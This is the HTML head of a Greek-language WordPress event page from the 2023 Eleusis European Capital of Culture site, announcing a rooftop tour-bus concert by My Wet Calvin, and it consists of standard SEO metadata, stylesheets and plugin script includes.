

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/
body_size: 46947
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μυστήριο 106 Χαμομήλι – Διέλευσις | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Μία συναυλία εν κινήσει με τους My Wet Calvin στην οροφή ενός τουριστικού λεωφορείου!" />
	<link rel="canonical" href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μυστήριο 106 Χαμομήλι – Διέλευσις | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Μία συναυλία εν κινήσει με τους My Wet Calvin στην οροφή ενός τουριστικού λεωφορείου!" />
	<meta property="og:url" content="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-07-26T12:47:34+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Video-Screenshot-5-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/","url":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/","name":"Μυστήριο 106 Χαμομήλι – Διέλευσις | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Video-Screenshot-5-1.jpg","datePublished":"2023-04-07T14:19:44+00:00","dateModified":"2023-07-26T12:47:34+00:00","description":"Μία συναυλία εν κινήσει με τους My Wet Calvin στην οροφή ενός τουριστικού λεωφορείου!","breadcrumb":{"@id":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Video-Screenshot-5-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Video-Screenshot-5-1.jpg","width":1920,"height":1080,"caption":"Chamomili Video Screenshot 5 1"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"Μυστήριο 106 Χαμομήλι – Διέλευσις"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34069 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Video-Screenshot-5.jpg") 50% 50%;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Video-Screenshot-5.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":41696,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"mystirio-106-chamomili-dieleysis-2023-05-24\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-106-chamomili-dieleysis-2023-05-24\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=41696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-106-chamomili-dieleysis-2023-05-24%2F" />
